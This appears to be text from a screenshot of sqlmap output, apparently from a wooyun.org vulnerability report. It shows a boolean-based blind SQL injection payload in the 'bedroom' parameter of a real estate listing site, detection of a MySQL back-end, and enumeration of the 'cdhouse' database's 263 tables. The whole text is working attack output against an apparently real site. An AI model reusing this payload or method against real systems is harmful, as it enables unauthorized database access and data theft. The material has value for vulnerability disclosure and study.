 [16:08:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bedroom
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=10&location=0&bedroom=0') AND 1716=1716 AND ('hjIt'='hjIt&sitt
ingroom=0&bathroom=0&low_build_area=
---
[16:08:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[16:08:22] [INFO] fetching tables for database 'cdhouse'
[16:08:22] [INFO] fetching number of tables for database 'cdhouse'
[16:08:22] [INFO] retrieved: 263
[16:08:26] [INFO] retrieved: ad_order
[16:08:46] [INFO] retrieved: ad_page
[16:08:58] [INFO] retrieved: ad_position
[16:09:22] [INFO] retrieved: ad_sort
[16:09:37] [INFO] retrieved: ad_style
[16:09:50] [INFO] retrieved: ad
www.wooyun.org